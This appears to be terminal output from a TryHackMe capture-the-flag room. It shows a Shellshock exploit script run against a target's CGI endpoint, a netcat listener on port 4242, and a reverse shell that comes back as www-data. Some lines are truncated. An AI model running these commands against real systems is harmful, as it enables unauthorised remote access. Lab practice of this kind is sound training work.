 ~/ctf_challenges/TryHackMe/0day on main! ⌚ 1:49:22
$ python shellshock.py $TUN0 4242 http://$IP/cgi-bin/test.cgi
/home/hope/ctf_challenges/TryHackMe/0day/shellshock.py:50: DeprecationWarning: ssl.PROTOCOL_TLSv1_2 is dep
ted
  "TLS Version 1.2": ssl.SSLContext(ssl.PROTOCOL_TLSv1_2),
/home/hope/ctf_challenges/TryHackMe/0day/shellshock.py:51: DeprecationWarning: ssl.PROTOCOL_TLSv1_1 is dep
ted
  "TLS Version 1.1": ssl.SSLContext(ssl.PROTOCOL_TLSv1_1),
/home/hope/ctf_challenges/TryHackMe/0day/shellshock.py:52: DeprecationWarning: ssl.PROTOCOL_TLSv1 is depre
~/ctf_challenges/TryHackMe/0day on main! ⌚ 1:49:22
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.66.144 46181
whoami
www-data